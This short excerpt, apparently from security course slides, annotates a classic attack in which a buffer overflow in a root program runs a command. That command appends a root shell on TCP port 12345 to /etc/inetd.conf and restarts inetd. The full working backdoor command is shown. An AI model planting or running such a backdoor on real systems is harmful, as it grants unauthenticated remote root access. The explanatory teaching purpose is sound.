 Creating a Backdoor Using Inetd

- overflow buffer in some root-level program to run the following command string

Execute this command

Run a command shell

Type the following characters

Listen for a stream of data on TCP port 12345

Run as "root"

When traffic arrives on the port, run a command shell to execute any commands that are received.

/bin/sh -c "echo 12345 stream tcp nowait root /bin/sh sh -i"
>> /etc/inetd.conf; killall -HUP inetd

Add this whole instruction into the inetd configuration file

Make inetd reread its configuration file for changes to be implemented